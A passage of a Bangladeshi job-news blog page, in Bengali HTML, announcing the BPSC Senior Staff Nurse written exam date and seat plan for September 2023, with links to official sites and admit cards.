z\\U\\b\\c\\z\\V\\b\\c\\q\\F\\b\\c\\H\\H\\b\\c\\z\\Z\\b\\c\\F\\z\\b\\c\\N\\Z\\b\\p\\Q\\j\\l\\s\\i\\w\\j\\b\\c\\F\\Z\\b\\c\\Y\\O\\b\\1a\\1a\\b\\c\\z\\T\\b\\c\\N\\z\\b\\c\\Y\\N\\b\\c\\N\\F\\b\\J\\e\\v\\b\\c\\z\\q\\b\\c\\z\\1g\\b\\c\\N\\N\\b\\c\\Y\\z\\b\\c\\z\\Y\\b\\c\\H\\R\\b\\c\\H\\q\\b\\z\\O\\O\\O\\b\\i\\p\\b\\k\\w\\l\\Q\\D\\g\\j\\s\\b\\c\\q\\T\\b\\P\\i\\j\\k\\w\\P\\b\\y\\g\\s\\1i\\j\\s\\g\\v\\J\\e\\u\\b","\\p\\v\\w\\D\\R\\x\\e\\v\\R\\w\\k\\g","\\v\\g\\E\\u\\e\\l\\g","\\a\\P\\1V","\\a\\f","\\r"];X 1x(B,m){1m(-1!=B[d[1]](d[0])){1y(1o M=B[d[2]](d[0]),K=0;K<M[d[3]];K++){-1!=M[K][d[1]](d[4])&&(M[K]=M[K][d[5]](M[K][d[1]](d[4])+1,M[K][d[3]]))};B=M[d[7]](d[6])};1y(m=m<B[d[3]]-1?m:B[d[3]]-2;d[8]!=B[d[9]](m-1)&&-1!=B[d[1]](d[8],m);){m++};1d B=B[d[5]](0,m-1),B+d[10]}X 23(B){1o m=24[d[11]](B),M=1Y,K=d[12]+1x(m[d[13]],M)+d[14];m[d[13]]=K}1W(X(1f,1h,t,1b,m,1t){m=X(t){1d(t<1h?d[6]:m(1X(t/1h)))+((t=t%1h)>2b?1u[d[18]](t+29):t.27(2a))};1m(!d[6][d[19]](/^/,1u)){1w(t--){1t[m(t)]=1b[t]||m(t)};1b=[X(m){1d 1t[m]}];m=X(){1d d[20]};t=1};1w(t--){1m(1b[t]){1f=1f[d[19]](26 25(d[21]+m(t)+d[21],d[22]),1b[t])}};1d 1f}(d[15],28,1U,d[17][d[2]](d[16]),0,{}))',62,137,'||||||||||x5C|x7C|x78|_0xb07c|x61|x62|x65|x22|x69|x6E|x64|x63|_0x994ex3|x5D|x5B|x66|x36|x67|x74|_0x994ex9|x6C|x72|x6F|x68|x73|x33|x6A|_0x994ex2|x2C|x6D|x70|x32|x6B|x37|x28|x76|_0x994ex5|x29|_0x994ex4|x34|x30|x77|x75|x43|x71|x42|x45|x41|x79|function|x35|x44|||||||||||x31|_0x994exa|x7A|return|x46|_0x994ex7|x39|_0x994ex8|x49|x2E|x3C|x24|if|x3D|var|x7B|x3E|x7D|x20|_0x994exb|String|x38|while|removeHtmlTag|for|x54|x48|x4C|x4F|x4D|x3B|x4E|x4B|x2F|x52|x4A|x53|x59|x5A|x56|x57|x58|x50|x21|x47|x51|63|x2B|eval|parseInt|snippet_count|x55||||createSnippet|document|RegExp|new|toString|62||36|35|x5F'.split('|'),0,{}))
//]]>
</script>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4007071098722840083&amp;zx=9eb8d8f8-edce-4b75-9997-786adbb9076f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2019687603167236 -->

</head>-->
<body>
<div class='top-navigation-wrapper'>
<div class='top-navigation-container container'>
<div class='top-navigation-left'>
<div class='top-navigation-left-text'>
<a href='https://www.bdjobs7days.com/p/welcome-to-bdjobs7days-your-number-one.html' style='margin-right: 20px;'>About</a>
<a href='https://www.bdjobs7days.com/p/privacy-policy-for-bdjobs7days-at.html' style='margin-right: 20px;'>Privacy Policy</a>
<a href='https://www.bdjobs7days.com/p/disclaimer-for-bdjobs7days-if-you.html' style='margin-right: 20px;'>Disclaimer</a>
<a href='https://www.bdjobs7days.com/p/sitemap.html' style='margin-right: 20px;'>Sitemap</a>
<a href='https://www.bdjobs7days.com/p/contact.html' style='margin-right: 20px;'>CONTACT</a>
</div>
<div class='top-social'>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-youtube-play'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-tumblr'></i></a></li>
<li class='menu-item'><a href='#' target='_blank'><i class='fa fa-linkedin'></i></a></li>
</div>
</div>
<div class='clear'></div>
<div class='top-navigation-divider'></div>
</div>
</div>
<div class='clear'></div>
<div class='top-header'>
<div id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bdjobs7days.com/' style='display: block'>
<img alt='BD Jobs 7 Days' height='37px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEifEDiNLnxEO1-QB_HUZgbLLgL00KtjO7gV6SIF_6JtaWQ5zXw6FxAdpykLBGqyybdGvLjLWgFp68bBNS_uolDCW3MNZpiZk0YeFlAK94bi4YfrLe_8uD5YaZIrkYta_LV7djxWcqYfCl_-dqDISsh4P0DDtKb6wUUtfHRSExCY1lQWb5PRDwRC7gVcuz5t=s150' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2019687603167236&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- bdjobs7days_header-right_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2019687603167236"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5908280646"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='menu-wrapper'>
<nav id='menu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<input type='checkbox'/>
<label></label>
<ul>
<li class='homers'><a href='/'><i class='fa fa-home'></i> Home</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/.%20Information'>Information</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20ciass%20job'>1st class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/2nd%20Class%20Job'>2nd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/3rd%20Class%20Job'>3rd class Job</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/4th%20Class%20Job'>4th class Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Exam%20Date'>Exam Date<i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/Exam%20Result'>Exam Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Final%20Result'>Final Result</a></li>
<li><a href='https://www.bdjobs7days.com/search/label/Result'>Result</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Private%20Job'>Private Job</a></li>
<li><a class='ai' href='https://www.bdjobs7days.com/search/label/Bank%20job'>Bank Job <i class='fa fa-angle-down'></i></a>
<ul class='menus'>
<li><a href='https://www.bdjobs7days.com/search/label/1st%20Class%20Professor%27s%20Job'>Professor's Job</a></li>
</ul>
</li>
<li><a href='https://www.bdjobs7days.com/search/label/Non%20Government%20Job'>Non Govt</a></li>
<li><a class='trigger2' href='#' onclick='window.open(&#39;http://translate.google.com/translate?u=&#39;+encodeURIComponent(location.href)+&#39;&amp;langpair=en%7cen&amp;hl=en&#39;); return false;' rel='nofollow' target='_blank' title='English'>Translate</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap'>
<div class='bwrapsite-main' id='mainbwrap' itemscope='itemscope' itemtype='https://schema.org/Blog' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/' itemprop='url'><span itemprop='title'>Home</span></a></span>
<i class='fa fa-angle-right'></i><span itemscope='' itemtype='https://data-vocabulary.org/Breadcrumb'><a href='https://www.bdjobs7days.com/search/label/Exam%20Date' itemprop='url'><span itemprop='title'>
Exam Date</span></a>
<i class='fa fa-angle-right'></i></span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000/ansarvdp%20viva%20exam%20date.jpg'></a>
<h1 class='post-title entry-title'>
ব&#2495;প&#2495;এসস&#2495; এ স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স পদ&#2503;র ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ ও আসন ব&#2495;ন&#2509;য&#2494;স প&#2509;রক&#2494;শ ২০২৩ // BPSC Senior Staff Nurse Exam Date
</h1>
<div class='post-info'>
<span class='author-info'>
<img alt='Airin Akter' class='author-photo' height='32' itemprop='image' src='' title='Airin Akter' width='32'/>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/17400798053581246096' rel='author' title='author profile'>
<span>Airin Akter</span>
</a>
</span>
</span>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='time-info'>
<a class='timestamp-link' href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2023-08-09T02:20:00+06:00'>০৯ আগস&#2509;ট</abbr></a>
</span>
<i aria-hidden='true' class='fa fa-clone'></i>
<span class='label-info'> 
Tags: 
<a href='https://www.bdjobs7days.com/search/label/Exam%20Date' rel='tag'>Exam Date</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-9161425321773859869'>
<p style="text-align: justify;">&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s813/ansarvdp%20viva%20exam%20date.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="368" data-original-width="813" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000-rw/ansarvdp%20viva%20exam%20date.jpg" /></a></div><br /><p></p><p style="text-align: justify;"><span style="font-size: medium;"><span>গণপ&#2509;রজ&#2494;তন&#2509;ত&#2509;র&#2496; ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2503;র&nbsp;<b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন সচ&#2495;ব&#2494;লয়</b>&nbsp;<b>(Bangladesh Public Service Commission BPSC)</b>&nbsp;এর&nbsp;<b>স&#2509;ব&#2494;স&#2509;থ&#2509;য শ&#2495;</b></span><b>ক&#2509;ষ&#2494;</b><span><b>&nbsp;ব&#2495;ভ&#2494;গ</b>, স&#2509;ব&#2494;স&#2509;থ&#2509;য ও পর&#2495;ব&#2494;র কল&#2509;য&#2494;ণ মন&#2509;ত&#2509;রণ&#2494;লয়&#2503;র অধ&#2496;ন ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; অধ&#2495;দপ&#2509;তর&#2503;র&nbsp;<b>&#8220;</b><b>স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স</b><b>&#8221;</b>&nbsp;পদ&#2503;র ল&#2495;খ&#2495;ত<b>&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ ও আসন ব&#2495;ন&#2509;য&#2494;স স&#2434;বল&#2495;ত ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;&nbsp;</b>প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2503;&#2404;&nbsp;</span><span>এ ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য MCQ/ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;র ঘ&#2507;ষণ&#2494; কর&#2503;ছ&#2503; কর&#2509;ত&#2499;পক&#2509;ষ, ব&#2495;স&#2509;ত&#2494;র&#2495;ত দ&#2503;খ&#2497;ন&#2404;</span></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><br /></span></span></p><p style="text-align: justify;"><span><span style="font-size: large;"><b><a href="https://www.bdjobs7days.com/2023/07/bpsc-senior-stuff-nurse-job-exam-date.html" target="_blank">পর&#2496;ক&#2509;ষ&#2494;র ব&#2495;স&#2509;ত&#2494;র&#2495;ত</a></b></span></span></p><p></p><div style="text-align: justify;"><div style="text-align: justify;"><span style="font-size: medium;"><br /></span></div><span style="font-size: medium;">উক&#2509;ত&nbsp;<span style="color: #2b00fe;"><b>পদ&#2503;র ন&#2495;য়&#2507;গ ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495;ট&#2495;&nbsp;</b></span></span><span style="font-size: medium;"><span><b>গত&nbsp;<span style="color: red;">২০২৩</span></b></span><span><b><span style="color: red;">&nbsp;ত&#2494;র&#2495;খ&#2503;</span></b></span><span>&nbsp;</span><span>প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2495;ল&#2404;&nbsp;</span><b>&#8220;</b><b>স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স</b><b>&#8221;&nbsp;</b><span>পদ&#2503;র ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;র অ&#2434;শগ&#2509;রহণক&#2494;র&#2496;দ&#2503;র&nbsp;</span><span>প&#2509;র&#2494;র&#2509;থ&#2496;দ&#2503;র র&#2507;ল নম&#2509;বর<b>&nbsp;</b></span><span>ও আসন ব&#2495;ন&#2509;য&#2494;স</span><span>&nbsp;অন&#2497;য&#2494;য়&#2496; ক&#2503;ন&#2509;দ&#2509;র ও সময় ও ন&#2495;য়মক&#2494;ন&#2497;নসহ ত&#2494;ল&#2495;ক&#2494;ট&#2495; ন&#2495;ম&#2509;ন&#2503; দ&#2503;ওয়&#2494; হল&#2507;&#2404;</span></span></div><div style="text-align: justify;"><span style="font-size: medium;"><br /></span></div><p><span style="font-size: medium;"><b style="text-align: justify;"><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন (Bangladesh Public Service Commission BPSC)</b>&nbsp;</b><span style="text-align: justify;">এর স&#2509;ব&#2494;স&#2509;থ&#2509;য স&#2503;ব&#2494; ব&#2495;ভ&#2494;গ,&nbsp; স&#2509;ব&#2494;স&#2509;থ&#2509;য ও পর&#2495;ব&#2494;র কল&#2509;য&#2494;ণ মন&#2509;ত&#2509;রণ&#2494;লয়&#2503;র অধ&#2496;ন ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; অধ&#2495;দপ&#2509;তর&#2503;র&nbsp;<b>&#8220;</b><b>স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স</b><b>&#8221;</b>&nbsp;পদ&#2503;র ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;য় অ&#2434;শগ&#2509;রহণ&#2503;র জন&#2509;য র&#2507;ল ন&#2434; অন&#2497;য&#2494;য়&#2496; ন&#2495;জ ন&#2495;জ ক&#2503;ন&#2509;দ&#2509;র আসন ও পর&#2496;ক&#2509;ষ&#2494;র সময় দ&#2503;খ&#2503; ন&#2495;ন&#2404; পর&#2496;ক&#2509;ষ&#2494;য় অ&#2434;শগ&#2509;রহণ&#2503;র আব&#2503;দনক&#2499;ত প&#2509;র&#2494;র&#2509;থ&#2496;দ&#2503;র মধ&#2509;য&#2503; সকল&#2503;ই সঠ&#2495;ক ন&#2495;য়ম ম&#2503;ন&#2503; পর&#2496;ক&#2509;ষ&#2494;য় অ&#2434;শগ&#2509;রহন কর&#2497;ন এব&#2434; পরবর&#2509;ত&#2496; ন&#2507;ট&#2495;শ&#2503;র জন&#2509;য অপ&#2503;ক&#2509;ষ&#2494; কর&#2497;ন&#2404;</span></span></p><p><span style="font-size: medium;"><span style="text-align: justify;"><br /></span></span></p><p><span style="font-size: medium;"><b style="text-align: justify;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন (Bangladesh Public Service Commission BPSC)</b><b style="text-align: justify;">&nbsp;-</b><b>&nbsp;</b><span style="text-align: justify;"><span>এর স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স [১০ম গ&#2509;র&#2503;ড] পদ&#2503;&nbsp;</span><b><span style="color: red;">পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ&#2435;</span><span style="color: red;">&nbsp;</span></b></span></span></p><p style="text-align: center;"><span style="font-size: x-large;"><span style="text-align: justify;"><b><span style="color: red;">০২ স&#2503;প&#2509;ট&#2503;ম&#2509;বর, ২০২৩ সক&#2494;ল ১০</span></b></span><b style="text-align: justify;"><span style="color: red;">:০০ ট&#2494; থ&#2503;ক&#2503;</span></b><b style="text-align: justify;"><span style="color: red;">&nbsp;১১:০০ ট&#2494;&nbsp;</span></b></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF80N0YxMmMeNWUHFiRMs1B72YmoTDKHovJfus_k9loYmoVm8VKyAptEup_-5aOyOvMibkuxcDdLGfQA46215UMQQai5Wt1YA18Fp7qTEGmBEVmKUJacgKBG_VG_VAe78GwVUFIpiGidlQ_A2C7lrvyGeMrgrVqzJjtc4I_zNHF5PScKT_73vsx4F1WyNi/s1750/senior%20stuff%20nurse%20exam%20date-page-001.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1750" data-original-width="1247" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF80N0YxMmMeNWUHFiRMs1B72YmoTDKHovJfus_k9loYmoVm8VKyAptEup_-5aOyOvMibkuxcDdLGfQA46215UMQQai5Wt1YA18Fp7qTEGmBEVmKUJacgKBG_VG_VAe78GwVUFIpiGidlQ_A2C7lrvyGeMrgrVqzJjtc4I_zNHF5PScKT_73vsx4F1WyNi/s16000-rw/senior%20stuff%20nurse%20exam%20date-page-001.jpg" /></a></div><br /><span style="font-size: large; text-align: justify;"><br /></span><p></p><p style="text-align: justify;"><span style="font-size: medium;">প&#2509;রত&#2495;ষ&#2509;ঠ&#2494;ন&#2503;র ন&#2494;ম&#2435;&nbsp;</span><b style="font-size: large;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন (Bangladesh Public Service Commission BPSC)</b></p><p style="text-align: justify;"><b style="font-size: large;">পদ&#2503;র ন&#2494;ম&#2435; স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স (১০ম গ&#2509;র&#2503;ড)</b></p><p style="text-align: justify;"><span style="font-size: medium;">অফ&#2495;স&#2495;য়&#2494;ল ওয়&#2503;বস&#2494;ইট&#2435;<a href="http://www.bpsc.gov.bd" target="_blank">&nbsp;</a></span><span style="text-align: left;"><span style="color: #0000ee; font-size: medium;"><u><a href="http://www.bpsc.gov.bd" target="_blank">https://www.bpsc.gov.bd/</a></u></span></span></p><span style="font-size: medium;"><br /></span><div class="separator" style="clear: both;"><span style="font-size: medium;"><b style="text-align: justify;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন (Bangladesh Public Service Commission BPSC)</b><b style="text-align: justify;">&nbsp;-</b><b>&nbsp;</b><span style="text-align: justify;">এ ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য প&#2509;রব&#2503;শপত&#2509;র ড&#2494;উনল&#2507;ড করত&#2503; এই ল&#2495;&#2434;ক&#2503; প&#2509;রব&#2503;শ কর&#2497;ন&#2435;</span></span></div><div class="separator" style="clear: both;"><span style="font-size: large; text-align: justify;"><br /></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-size: large; text-align: justify;"><b><a href="http://www.bpsc.teletalk.com.bd" target="_blank">Download Admit Card</a></b></span></div><div class="separator" style="clear: both; text-align: center;"><br /></div><p style="text-align: left;"><span style="font-size: medium;"><span><b style="text-align: justify;"><b>গণপ&#2509;রজ&#2494;তন&#2509;ত&#2509;র&#2496; ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2503;র ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b><b style="text-align: justify;">&nbsp;</b><b style="text-align: justify;"><span style="line-height: 19.26px;">-&nbsp;</span></b><span lang="BN" style="line-height: 19.26px; text-align: justify;">এ<span style="color: red;">&nbsp;</span>সরক&#2494;র&#2495;&nbsp; ব&#2495;জ&#2509;ঞপ&#2509;ত&#2495; প&#2509;রক&#2494;শ&#2495;ত হয়&#2503;ছ&#2495;ল&#2404;&nbsp;</span><span style="line-height: 19.26px; text-align: justify;"><b><b>Bangladesh Nursing and Midwifery Council BNMC</b></b><b>-&nbsp;</b></span><span lang="BN" style="line-height: 19.26px; text-align: justify;">এ</span><span style="line-height: 19.26px; text-align: justify;">&nbsp;স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স [১০ম গ&#2509;র&#2503;ড] পদ&#2503;</span><span lang="BN" style="line-height: 19.26px; text-align: justify;">&nbsp; ন&#2495;য়&#2507;গ&#2503;র ন&#2495;ম&#2495;ত&#2509;ত&#2503; ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র প&#2509;রক&#2499;ত ন&#2494;গর&#2495;কদ&#2503;র ন&#2494;র&#2509;স&#2495;&#2434; MCQ পর&#2496;ক&#2509;ষ&#2494;র স&#2497;য&#2507;গ দ&#2503;ওয়&#2494; হচ&#2509;ছ&#2503;&#2404;</span><span style="line-height: 19.26px; text-align: justify;">&nbsp;</span><span lang="BN" style="line-height: 19.26px; text-align: justify;"><b><b>ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b><b>&nbsp;</b>এ</span><b style="text-align: justify;"><span style="color: blue;"><span lang="BN" style="line-height: 19.26px;">&nbsp;</span></span></b><span lang="BN" style="line-height: 19.26px; text-align: justify;">&nbsp;জন&#2509;য&nbsp;</span></span><span>MCQ</span><span><span lang="BN" style="line-height: 19.26px; text-align: justify;">&nbsp;পর&#2496;ক&#2509;ষ&#2494;র ম&#2494;ধ&#2509;যম&#2503; ব&#2494;&#2434;ল&#2494;দ&#2503;শ ন&#2494;র&#2509;স&#2495;&#2434; ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495;র ক&#2494;উন&#2509;স&#2495;ল এর ন&#2495;বন&#2509;ধ&#2495;ত ন&#2494;র&#2509;সদ&#2503;র&nbsp;<span style="font-family: &quot;times new roman&quot;, serif;">৪ বছর ম&#2503;য়&#2494;দ&#2495; ব&#2495;এসস&#2495; ইন ন&#2494;র&#2509;স&#2495;&#2434; শ&#2495;ক&#2509;ষ&#2494;র&#2509;থ&#2496;দ&#2503;র সরক&#2494;র&#2496; চ&#2494;ক&#2497;র&#2495;ত&#2503; ন&#2495;য়&#2507;গ&#2503;র জন&#2509;য&nbsp;</span></span></span><span>MCQ&nbsp;</span><span>পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ ২০২৩</span><span lang="BN" style="line-height: 19.26px;"><span style="font-family: &quot;times new roman&quot;, serif;">&nbsp;প&#2509;রক&#2494;শ কর&#2503;ছ&#2503;ন ব&#2494;&#2434;ল&#2494;দ&#2503;শ সরক&#2494;র&#2496; কর&#2509;ম কম&#2495;শন</span>&#2404; আব&#2503;দনক&#2499;ত সকল প&#2497;র&#2497;ষ ও ন&#2494;র&#2496; প&#2509;র&#2494;র&#2509;থ&#2496;গণই পর&#2496;ক&#2509;ষ&#2494;য় অ&#2434;শ গ&#2509;রহন&nbsp;করত&#2503; প&#2494;রব&#2503;ন&#2404;</span></span></p><div class="MsoNormal"><span lang="BN" style="font-size: 13.5pt; line-height: 19.26px;"><br /></span></div><h3 style="line-height: normal; text-align: center;"><span style="font-size: x-large;"><b style="text-align: justify;"><span lang="BN" style="line-height: 19.26px;">Bangladesh Nursing and Midwifery Council BNMC&nbsp;Exam Date</span></b><b><span style="font-family: &quot;times new roman&quot; , serif;">&nbsp;Details</span></b></span></h3><div align="center" class="MsoNormal" style="line-height: normal; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 13.5pt;"><br /></span></b></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><br /></div><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN"><div class="MsoNormal" style="font-size: medium; line-height: normal; margin-bottom: 0cm;"><br /></div></span></span><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span style="font-size: medium;"><span lang="BN"><span style="font-size: medium;"><span lang="BN"><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span lang="BN" style="font-size: medium;">১&#2404; পদ&#2503;র ন&#2494;ম&#2435; ন&#2494;র&#2509;স</span></div></span></span></span></span><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><span><span><span style="font-size: medium;"><span lang="BN"><span style="font-size: medium;"><span lang="BN"><div class="MsoNormal" style="line-height: normal; margin-bottom: 0cm;"><br /></div></span></span></span></span></span></span></div></div></div><h3 style="line-height: normal; text-align: center;"><span><span style="font-size: x-large;"><b style="text-align: justify;"><span lang="BN" style="line-height: 19.26px;">Bangladesh Nursing and Midwifery Council BNMC&nbsp;</span></b>&nbsp;</span></span><span style="font-size: x-large;">Exam Date,</span></h3><div><br /></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;"><span lang="BN">প&#2509;রত&#2495;ষ&#2509;ঠ&#2494;ন&#2503;র ন&#2494;ম&#2435;</span><span>&nbsp;</span></span><b style="font-size: 18px;"><b style="font-size: large;">ব&#2494;&#2434;ল&#2494;দ&#2503;শ&nbsp;<b style="font-size: 18px;"><b style="font-size: large;">ন&#2494;র&#2509;স&#2495;&#2434;</b></b>&nbsp;ও ম&#2495;ডওয়&#2494;ইফ&#2494;র&#2495; ক&#2494;উন&#2509;স&#2495;ল (Bangladesh Nursing and Midwifery Council BNMC)</b></b></div><div style="margin: 0cm; text-align: justify;"><span style="font-size: medium;">অফ&#2495;স&#2495;য়&#2494;ল ওয়&#2503;বস&#2494;ইট&#2435;<span style="color: #2b00fe;">&nbsp;<b><a href="http://www.bnmc.gov.bd">http://www.bnmc.gov.bd</a></b></span></span></div><div style="margin: 0cm; text-align: justify;"><div style="text-align: center;">&nbsp;</div><span style="font-size: medium;"><div style="text-align: center;"><b style="text-align: justify;"><b><span style="color: red;"><b><span>উক&#2509;ত প&#2509;র&#2494;র&#2509;থ&#2496;দ&#2503;র পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ&#2435;</span>&nbsp;</b></span></b><b><span style="color: red;">০২ স&#2503;প&#2509;ট&#2503;ম&#2509;বর, ২০২৩</span></b><b><span style="color: 